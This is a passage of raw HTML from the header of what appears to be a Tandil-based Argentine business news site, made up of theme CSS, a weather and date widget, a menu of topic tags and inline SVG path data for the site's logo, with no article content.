<style scoped>.tdi_24{vertical-align:baseline;flex-grow:1}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_25 td-pb-border-top td-weather-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_25{display:inline-block}.tdi_25 .td-icons{top:0px;color:#ffffff}.tdi_25 .tdb-weather-deg-wrap{color:#ffffff}.tdi_25 .tdb-weather-city{color:#ffffff;line-height:28px!important}.tdi_25 .tdb-weather-deg{line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">11</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tandil</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26{display:inline-block}.tdi_26 .tdb-head-date-txt{color:#ffffff;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">abril 25, 2025, 8:08 am</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_27{display:inline-block}.tdi_27 .tdb-horiz-menu>li{margin-right:16px}.tdi_27 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_27 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:13px!important;line-height:32px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_27 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_27 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_27 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="menu-topbar-container"><ul id="menu-topbar" class="tdb-horiz-menu"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15723"><a href="https://www.enfoquedenegocios.com.ar/tag/tandil/"><div class="tdb-menu-item-text">tandil</div></a></li>
<li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15724"><a href="https://www.enfoquedenegocios.com.ar/tag/consumo/"><div class="tdb-menu-item-text">consumo</div></a></li>
<li id="menu-item-15725" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15725"><a href="https://www.enfoquedenegocios.com.ar/tag/tecnologia/"><div class="tdb-menu-item-text">tecnología</div></a></li>
<li id="menu-item-15726" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15726"><a href="https://www.enfoquedenegocios.com.ar/tag/industria/"><div class="tdb-menu-item-text">industria</div></a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15727"><a href="https://www.enfoquedenegocios.com.ar/tag/turismo/"><div class="tdb-menu-item-text">turismo</div></a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15728"><a href="https://www.enfoquedenegocios.com.ar/tag/campo/"><div class="tdb-menu-item-text">campo</div></a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15729"><a href="https://www.enfoquedenegocios.com.ar/tag/tendencias/"><div class="tdb-menu-item-text">tendencias</div></a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15730"><a href="https://www.enfoquedenegocios.com.ar/tag/agro/"><div class="tdb-menu-item-text">agro</div></a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-15731"><a href="https://www.enfoquedenegocios.com.ar/tag/emprendedorismo/"><div class="tdb-menu-item-text">emprendedorismo</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-0px;margin-right:-0px}.tdi_33>.vc_column_inner,.tdi_33>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:0px!important;padding-bottom:9px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_36 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_36 .tdb-logo-text-title{display:none}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon-svg svg{width:0px}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" aria-label="Noticias sobre emprendedorismo en Tandil" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 272 71.4">
  <defs>
    <style>
      .cls-1 {
        fill: #0f1419;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17, .cls-18, .cls-19, .cls-20, .cls-21 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient-12);
      }

      .cls-3 {
        fill: url(#linear-gradient-17);
      }

      .cls-4 {
        fill: url(#linear-gradient);
      }

      .cls-5 {
        fill: url(#linear-gradient-6);
      }

      .cls-6 {
        fill: url(#linear-gradient-15);
      }

      .cls-7 {
        fill: url(#linear-gradient-11);
      }

      .cls-8 {
        fill: url(#linear-gradient-5);
      }

      .cls-9 {
        fill: none;
      }

      .cls-10 {
        fill: url(#linear-gradient-13);
      }

      .cls-11 {
        fill: url(#linear-gradient-16);
      }

      .cls-12 {
        fill: #d3551e;
      }

      .cls-13 {
        fill: url(#linear-gradient-14);
      }

      .cls-14 {
        fill: url(#linear-gradient-2);
      }

      .cls-15 {
        fill: url(#linear-gradient-7);
      }

      .cls-16 {
        fill: url(#linear-gradient-3);
      }

      .cls-17 {
        fill: url(#linear-gradient-9);
      }

      .cls-18 {
        fill: url(#linear-gradient-8);
      }

      .cls-19 {
        fill: url(#linear-gradient-10);
      }

      .cls-20 {
        fill: #dc9823;
      }

      .cls-21 {
        fill: url(#linear-gradient-4);
      }
    </style>
    <linearGradient id="linear-gradient" x1="75.7" y1="908.4" x2="245.3" y2="905.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="74.7" y1="908.7" x2="244.3" y2="906" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="71.7" y1="909.2" x2="241.3" y2="906.5" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="71.1" y1="909.5" x2="240.7" y2="906.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-5" x1="70.9" y1="909.9" x2="240.4" y2="907.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="71.3" y1="910.2" x2="240.9" y2="907.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-7" x1="72.7" y1="910.6" x2="242.2" y2="907.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-8" x1="73.8" y1="910.8" x2="243.4" y2="908.1" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-9" x1="74.7" y1="911.1" x2="244.3" y2="908.3" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-10" x1="73.8" y1="911.3" x2="243.3" y2="908.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c0531d"/>
      <stop offset="1" stop-color="#020f19"/>
    </linearGradient>
    <linearGradient id="linear-gradient-11" x1="67.3" y1="886.9" x2="201.4" y2="885.2" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-12" x1="62.3" y1="887.2" x2="196.4" y2="885.4" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-13" x1="57.3" y1="887.4" x2="191.4" y2="885.7" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-14" x1="53.3" y1="887.6" x2="187.4" y2="885.9" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-15" x1="49.3" y1="888.6" x2="183.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-16" x1="44.3" y1="888.4" x2="178.4" y2="886.6" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
    <linearGradient id="linear-gradient-17" x1="39.3" y1="888.5" x2="173.4" y2="886.8" gradientTransform="translate(0 -867.3)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e48d38"/>
      <stop offset="1" stop-color="#c75b20"/>
    </linearGradient>
  </defs>
  <path class="cls-20" d="M45.7,13.1c-4-4-9.2-6.5-14.9-7-5.6-.6-11.3.8-15.9,4-4.7,3.1-8.2,7.8-9.8,13.2s-1.4,11.2.8,16.4c2.2,5.3,6.1,9.6,11.1,12.2,5,2.7,10.7,3.5,16.3,2.4s10.5-4.1,14.1-8.5c3.6-4.4,5.6-9.8,5.6-15.5h-4c0,4.7-1.6,9.3-4.6,12.9s-7.2,6.1-11.8,7.1c-4.6.9-9.4.2-13.6-2-4.2-2.2-7.4-5.8-9.2-10.2s-2-9.2-.7-13.7,4.3-8.4,8.2-11c3.9-2.6,8.6-3.8,13.3-3.3,4.7.5,9.1,2.5,12.4,5.9l2.7-2.9Z"/>
  <path class="cls-20" d="M45,30.4c0-3.3-1-6.4-2.8-9.1s-4.4-4.8-7.4-6.1c-3-1.2-6.3-1.6-9.5-.9-3.2.6-6.1,2.2-8.4,4.5s-3.9,5.2-4.5,8.4-.3,6.5.9,9.5,3.4,5.6,6.1,7.4,5.9,2.8,9.1,2.8v-4.3c-2.4,0-4.8-.7-6.8-2.1-2-1.3-3.6-3.2-4.5-5.5-.9-2.2-1.2-4.7-.7-7,.5-2.4,1.6-4.5,3.3-6.2,1.7-1.7,3.9-2.9,6.2-3.3,2.4-.5,4.8-.2,7,.7s4.1,2.5,5.5,4.5,2.1,4.4,2.1,6.8h4.4Z"/>
  <path class="cls-20" d="M34.5,36.4c1.2-1.2,2-2.7,2.3-4.4s0-3.4-.5-4.9-1.7-2.9-3.1-3.8c-1.4-.9-3-1.4-4.7-1.4s-3.3.5-4.8,1.4c-1.4.9-2.5,2.3-3.1,3.8-.6,1.6-.8,3.3-.5,4.9.3,1.7,1.1,3.2,2.3,4.4l3.2-3.2c-.6-.6-.9-1.3-1.1-2.1-.1-.8-.1-1.6.2-2.3.3-.7.8-1.4,1.5-1.8s1.4-.7,2.3-.7,1.6.2,2.3.7c.7.4,1.2,1.1,1.5,1.8s.4,1.6.2,2.3c0,.8-.5,1.5-1.1,2.1l3.1,3.2Z"/>
  <path class="cls-4" d="M64.2,49.7v-17h6.6c2.3,0,4.1.9,5.3,2.6,1.1,1.5,1.6,3.5,1.6,6s-.7,5-2.1,6.5c-1.2,1.3-2.8,2-4.8,2h-6.6ZM66.4,47.8h4c3.4,0,5.1-2.2,5.1-6.6s-1.7-6.6-5.1-6.6h-4v13.2h0Z"/>
  <path class="cls-14" d="M86.7,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-16" d="M123.3,32.7v17h-2.4l-8.9-13.8v13.8h-2v-17h2.4l8.9,13.9v-13.9c-.1,0,2,0,2,0Z"/>
  <path class="cls-21" d="M133.1,42v5.8h10v1.9h-12.2v-17h11.8v1.9h-9.6v5.4h9.3v1.9h-9.3Z"/>
  <path class="cls-8" d="M165.1,40.7v9h-1.4l-.5-2.4c-1.6,1.8-3.5,2.7-5.8,2.7s-4.4-.9-5.9-2.7c-1.3-1.6-1.9-3.6-1.9-6s1-5.5,3.1-7.2c1.3-1.1,3-1.6,5.1-1.6s4.3.7,5.7,2.2c.7.8,1.2,1.9,1.5,3.1h-2.2c-.2-1.1-.8-1.9-1.7-2.5s-2-.9-3.3-.9c-1.9,0-3.4.7-4.5,2.1-.9,1.2-1.4,2.8-1.4,4.7s.6,4,1.8,5.3c1,1.1,2.5,1.7,4.3,1.7s3-.5,4-1.6c.9-.9,1.3-2.1,1.3-3.5v-.3h-5.2v-1.9h7v-.2Z"/>
  <path class="cls-5" d="M180.8,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM180.7,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.4-1.6-4.2-1.6Z"/>
  <path class="cls-15" d="M211,37.9h-2.2c-.2-1.1-.6-2-1.2-2.5-.8-.7-1.9-1-3.3-1s-3.1.7-4.1,2.1c-.8,1.2-1.3,2.8-1.3,4.8s.6,4,1.7,5.2c1,1.1,2.3,1.6,3.9,1.6s3.2-.7,4-2.1c.3-.6.6-1.5.8-2.6h2.2c-.5,4.4-2.9,6.6-7,6.6s-4-.6-5.3-2c-1.7-1.7-2.5-3.9-2.5-6.7s.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2,3.6,0,5.8,1.8,6.5,5.5Z"/>
  <path class="cls-18" d="M222.6,32.7v17h-2.2v-17h2.2Z"/>
  <path class="cls-17" d="M238.9,32.4c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.6-1.4,3.5-2.1,5.7-2.1ZM238.9,34.3c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-19" d="M265.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3s-2.1.3-2.8.8c-.7.5-1,1.2-1,2s.2,1.1.6,1.5,1.2.7,2.2.9l4,1c2.6.7,3.9,2.1,3.9,4.3s-.6,2.9-1.9,3.8c-1.1.9-2.7,1.3-4.8,1.3s-4.5-.8-5.7-2.4c-.6-.9-1-2-1-3.4h2c0,1.2.4,2.2,1.3,2.9s2.1,1,3.6,1,2.4-.2,3.1-.7c.8-.5,1.2-1.3,1.2-2.3s-1-2.2-3.1-2.7l-4.2-1.1c-2.2-.6-3.3-1.9-3.3-3.9s.6-2.9,1.8-3.8c1.1-.8,2.5-1.2,4.2-1.2,2.5,0,4.2.7,5.3,2.2.6.8.9,1.8.9,2.7,0,.1,0,.2,0,.4Z"/>
  <path class="cls-7" d="M66.4,20.4v5.8h10v1.9h-12.2V11.1h11.8v1.9h-9.6v5.4h9.3v2h-9.3Z"/>
  <path class="cls-2" d="M92.2,11.1v17h-2.4l-8.8-13.8v13.8h-2.1V11.1h2.4l8.9,13.9v-13.9h2Z"/>
  <path class="cls-10" d="M97.7,20.4v7.8h-2.2V11.1h11.4v1.9h-9.2v5.4h8.1v2h-8.1Z"/>
  <path class="cls-13" d="M117.2,10.8c2.6,0,4.7.9,6.2,2.7,1.3,1.6,2,3.6,2,6s-.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1s-4.7-.9-6.2-2.7c-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1ZM117.2,12.8c-1.9,0-3.5.7-4.6,2.1-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s3.5-.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6Z"/>
  <path class="cls-6" d="M140.1,27.3c-1.2.7-2.6,1.1-4.3,1.1-2.6,0-4.7-.9-6.2-2.7-1.3-1.6-2-3.6-2-6s.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1s4.7.9,6.2,2.7c1.3,1.6,2,3.6,2,6s-.8,4.8-2.4,6.5l-.2.2,2.1,2.1-1.1,1-2.4-2.1ZM139.9,24.9h0c1.3-1.3,1.9-3,1.9-5.3s-.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6s-3.5.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7s.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6s1.9-.2,2.8-.6h0l-2.2-2.1,1.2-1.2,2.4,2.4Z"/>
